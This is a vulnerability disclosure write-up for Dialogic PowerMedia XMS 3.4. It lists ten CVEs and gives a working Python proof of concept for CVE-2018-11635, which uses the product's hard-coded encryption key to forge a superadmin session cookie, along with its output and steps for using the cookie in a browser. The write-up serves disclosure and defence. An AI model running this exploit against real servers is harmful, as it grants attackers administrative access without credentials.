Dialogic PowerMedia XMS Multiple Vulnerabilities
I disclosed multiple vulnerabilities to Dialogic in their PowerMedia XMS product (version 3.4), which is a “highly scalable, software-only media server that enables standards-based, real- time multimedia communications solutions for IMS, MRF, Enterprise, and WebRTC applications on premise or in the cloud.”
- CVE-2018-11634 - Plaintext storage of passwords in a SQLite database.
- CVE-2018-11635 - Use of a hard-coded cryptographic key used to protect cookie session data allows remote attackers to bypass authentication.
- CVE-2018-11636 - Cross-site request forgery (CSRF) vulnerability allows remote attackers to execute malicious and unauthorized actions.
- CVE-2018-11637 - Information leakage vulnerability allows remote attackers to read arbitrary files from the
/var/directory. - CVE-2018-11638 - Unrestricted upload of a file with a dangerous type allows authenticated users to upload malicious code to the web root to gain code execution.
- CVE-2018-11639 - Plaintext storage of passwords within cookies.
- CVE-2018-11640 - XML External Entity (XXE) vulnerability in a web service (running as the root user) allows unauthenticated remote attackers to read arbitrary files.
- CVE-2018-11641 - Use of hard-coded credentials.
- CVE-2018-11642 - Incorrect permission assignment on a shell script run periodically allows the apache user to execute code as the root user.
- CVE-2018-11643 - SQL injection.
Originally I was just going to use the media server as a testbed to test VoIP client security but I got sidetracked by looking into the media server components. Two installation methods are provided for XMS: ISO or RPM. I was looking at the ISO method which is a complete system installation that includes CentOS and the XMS software stack bundled in, which can be easily installed into a hypervisor.
Bypassing Authentication (CVE-2018-11635)
After the installation process of XMS, an administrator can use the XMS web application to configure their media server. From a security perspective the administrator is expected to change their passwords and update CentOS on a regular basis among other tasks, but knowledge of the XMS web application internals is unexpected.
The XMS web application used for administration is based on the CodeIgnitor PHP application framework, specifically version 2.0.2 (check the /system/core/CodeIgniter.php file for the CI_VERSION variable). Session management in this framework does not use a traditional session identifier. Instead a PHP session object is serialized and stored in a cookie (provided to the client in a Set-Cookie HTTP response header). In order to prevent tampering of this serialized PHP object the framework appends a MD5 hash to the serialized string that is calculated using the following technique.
Hash = MD5(Serialized_Object_String || Encryption_Key)
The encryption key is defined in the /var/www/xms/application/config/config.php file on the XMS server. The following is a snippet from a XMS server.
/*
|--------------------------------------------------------------------------
| Encryption Key
|--------------------------------------------------------------------------
|
| If you use the Encryption class or the Session class you
| MUST set an encryption key.  See the user guide for info.
|
*/
$config['encryption_key'] = '516196030162011';
This encryption key is not randomized during the installation process so basically all XMS servers using this build will use the same “encryption key” (516196030162011). Therefore an attacker can manipulate the serialized PHP object in anyway and generate a valid integrity check hash, which can allow the attacker to bypass the authentication process or launch serialization attacks against the web application. This is a known exploitation technique that was described by Mehmet Ince on his blog and arguably similar to other exploits that make use of session secrets that are no longer secret.
I was not able to find a class useable in a POP chain in the XMS codebase, but we can still exploit the issue to at least bypass authentication since we can craft a valid session object for a superadmin user without knowledge of that user’s password.
Reproduction Steps
- Execute the following Python script. The host/IP address must be provided as a command-line argument.
import urllib2
import ssl
import md5
import sys

if len(sys.argv) != 2:
	print "Provide target IP address or domain."
	exit()

ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE

# Make a HTTP request to the target server (grab login page).
target = "https://" + sys.argv[1] + "/index.php"
r = urllib2.urlopen(target, context=ctx)
setCookieString = r.info().getheader("Set-Cookie")
print "Unauthenticated Cookie: " + setCookieString

# Find the session identifier associated with unauthenticated session in the HTTP response headers.
sessionId = ""
lastActivity = ""
for cookie in r.info().getheader("Set-Cookie").split(";"):
	if cookie.startswith("ci_session="):
		ciCookie = cookie[11:]
		decodedCiCookie = urllib2.unquote(ciCookie);
		sessionId = decodedCiCookie[decodedCiCookie.find("session_id\";s:32")+18:decodedCiCookie.find("session_id\";s:32")+50]
		lastActivity = decodedCiCookie[decodedCiCookie.find("last_activity\";i:")+17:decodedCiCookie.find("last_activity\";i:")+27]
print "Unauthenticated Session Identifier: " + sessionId
print "Current Timestamp: " + lastActivity

# Replace session identifier and timestamp placeholders with real values.
sessionTemplate = """a:24:{s:10:"session_id";s:32:"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";s:10:"ip_address";s:9:"XX.X.X.XX";s:10:"user_agent";s:9:"XMS_Agent";s:13:"last_activity";i:AAAAAAAAAA;s:4:"ROOT";s:12:"/var/www/xms";s:3:"APP";s:24:"/var/www/xms/application";s:6:"MODELS";s:31:"/var/www/xms/application/models";s:11:"CONTROLLERS";s:36:"/var/www/xms/application/controllers";s:5:"VIEWS";s:30:"/var/www/xms/application/views";s:4:"PEST";s:17:"/var/www/xms/pest";s:5:"LOGIN";b:1;s:6:"DBPATH";s:29:"/var/www/xms/xmsdb/default.db";s:10:"DBJUSTPATH";s:19:"/var/www/xms/xmsdb/";s:20:"NODE_CONTROLLER_ADDR";s:22:"http://localhost:10080";s:16:"UPLOAD_FILE_PATH";s:5:"/tmp/";s:22:"UPLOAD_FILE_MEDIA_PATH";s:5:"/tmp/";s:19:"DOWNDLOAD_FILE_PATH";s:22:"/var/www/xms/downloads";s:27:"REMOTE_PHP_NODE_SERVER_ADDR";s:19:"http://localhost:80";s:8:"USERNAME";s:10:"superadmin";s:8:"PASSWORD";s:5:"FAKEE";s:9:"LOGINTIME";i:AAAAAAAAAA;s:4:"ROLE";s:10:"superadmin";s:6:"USERID";s:1:"1";s:9:"SESS_MODE";s:3:"XMS";}"""
newSession = sessionTemplate.replace("XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX", sessionId).replace("AAAAAAAAAA", lastActivity)

# Generate and append the integrity check to the session object -> MD5(session data || encryption key)
m = md5.new()
m.update(newSession + "516196030162011")
print "\nNew Admin Cookie: " + urllib2.quote(newSession + m.hexdigest())
- Review the output. The script will acquire an unauthenticated session object and then create an authenticated session object for the superadmin based on the acquired session identifier (
session_idattribute) and timestamp (last_activityattribute). Given that the encryption key is known we can generate a valid integrity check hash. Note that the session object normally includes the user’s password (at least in older versions the XMS product) but we just set this value to FAKEE to prove that knowledge of the target user’s password is not required. We also set the IP address to a fake value (XX.X.X.XX) in the session object to show that the session is not tied to a specific IP address.
$ python BypassAuth.py 10.0.1.19
Unauthenticated Cookie: ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221b9cc60a2b273af6be39975f03421765%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%2210.0.1.13%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A17%3A%22Python-urllib%2F2.7%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1501859762%3B%7D2b78629a63ca2471350e57ab4dabccb4; path=/, ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221b9cc60a2b273af6be39975f03421765%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%2210.0.1.13%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A17%3A%22Python-urllib%2F2.7%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1501859762%3B%7D2b78629a63ca2471350e57ab4dabccb4; path=/
Unauthenticated Session Identifier: 1b9cc60a2b273af6be39975f03421765
Current Timestamp: 1501859762

New Admin Cookie: a%3A24%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221b9cc60a2b273af6be39975f03421765%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22XX.X.X.XX%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A9%3A%22XMS_Agent%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1501859762%3Bs%3A4%3A%22ROOT%22%3Bs%3A12%3A%22/var/www/xms%22%3Bs%3A3%3A%22APP%22%3Bs%3A24%3A%22/var/www/xms/application%22%3Bs%3A6%3A%22MODELS%22%3Bs%3A31%3A%22/var/www/xms/application/models%22%3Bs%3A11%3A%22CONTROLLERS%22%3Bs%3A36%3A%22/var/www/xms/application/controllers%22%3Bs%3A5%3A%22VIEWS%22%3Bs%3A30%3A%22/var/www/xms/application/views%22%3Bs%3A4%3A%22PEST%22%3Bs%3A17%3A%22/var/www/xms/pest%22%3Bs%3A5%3A%22LOGIN%22%3Bb%3A1%3Bs%3A6%3A%22DBPATH%22%3Bs%3A29%3A%22/var/www/xms/xmsdb/default.db%22%3Bs%3A10%3A%22DBJUSTPATH%22%3Bs%3A19%3A%22/var/www/xms/xmsdb/%22%3Bs%3A20%3A%22NODE_CONTROLLER_ADDR%22%3Bs%3A22%3A%22http%3A//localhost%3A10080%22%3Bs%3A16%3A%22UPLOAD_FILE_PATH%22%3Bs%3A5%3A%22/tmp/%22%3Bs%3A22%3A%22UPLOAD_FILE_MEDIA_PATH%22%3Bs%3A5%3A%22/tmp/%22%3Bs%3A19%3A%22DOWNDLOAD_FILE_PATH%22%3Bs%3A22%3A%22/var/www/xms/downloads%22%3Bs%3A27%3A%22REMOTE_PHP_NODE_SERVER_ADDR%22%3Bs%3A19%3A%22http%3A//localhost%3A80%22%3Bs%3A8%3A%22USERNAME%22%3Bs%3A10%3A%22superadmin%22%3Bs%3A8%3A%22PASSWORD%22%3Bs%3A5%3A%22FAKEE%22%3Bs%3A9%3A%22LOGINTIME%22%3Bi%3A1501859762%3Bs%3A4%3A%22ROLE%22%3Bs%3A10%3A%22superadmin%22%3Bs%3A6%3A%22USERID%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22SESS_MODE%22%3Bs%3A3%3A%22XMS%22%3B%7D4da3002201d24b078cb830c954c06a7a

- Go to the XMS web application login page. Do not log into the web application.
https://10.0.1.19/index.php
-

Change your cookie associated with XMS server domain/IP address to the new admin cookie acquired from the Python script. Within Chrome this can be done via the Developer Tools (Application -> Cookies -> Edit
ci_sessioncookie value). -
